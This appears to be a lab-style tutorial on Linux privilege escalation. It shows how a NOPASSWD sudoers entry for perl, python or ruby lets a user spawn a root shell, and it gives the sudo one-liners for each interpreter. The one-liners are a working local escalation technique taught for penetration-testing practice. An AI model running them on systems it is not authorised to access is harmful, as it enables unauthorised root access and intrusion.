Perl Python Ruby Privilege Escalation Linux
sudo <super user do> allows a system administrator to give certain users (or groups of users) the ability to run some (or all) commands as root or another user while logging the commands and arguments Sudo execute sub-processes of Perl module with the privileges of the main Perl script, allowing local attackers to execute arbitrary code
Sometimes the user has the authorization to execute any file or command of a particular directory such as /usr/bin/python, /usr/bin/perl or /usr/bin/ruby find, this type of permission lead to privilege escalation for root access and it can be implemented with help of following steps
Perl Privilege Escalation Lab Setup
Now edit our sudoers file with visudo editor
|
1 |
sudo visudo |
Add our user sudoers file
NOPASSWD tag that means no password will be requested for the authentication while running sudo -l command.
|
1 |
hacker ALL=(root) NOPASSWD: /usr/bin/perl |


Again compromised the Victim’s system and then move for the privilege escalation phase and execute below command to view Sudo user list.
|
1 |
sudo -l |

Now you can observe the highlighted text is showing that the user hacker can run the Perl language program or script as a root user. Therefore we got root access by executing Perl one-liner
|
1 |

sudo perl -e 'exec "/bin/bash";' |
|
1 |
id |
Python Privilege Escalation Lab Setup
Now edit our sudoers file with visudo editor
|
1 |
sudo visudo |
|
1 |
hacker ALL=(root) NOPASSWD: /usr/bin/python |

At the time of privilege, escalation phase executes below command to view the sudo user list
|
1 |
sudo -l |


Spawn shell using import Python
|
1 |
sudo python -c 'import pty;pty.spawn("/bin/bash")' |
|
1 |
id |
Ruby Privilege Escalation Lab Setup

Now edit our sudoers file with visudo editor
|
1 |
sudo visudo |
|
1 |
hacker ALL=(root) NOPASSWD: /usr/bin/ruby |

At the time of privilege, escalation phase executes below command to view the sudo user list
|
1 |
sudo -l |
|
1 |

sudo ruby -e 'exec "/bin/bash";' |
|
1 |
id |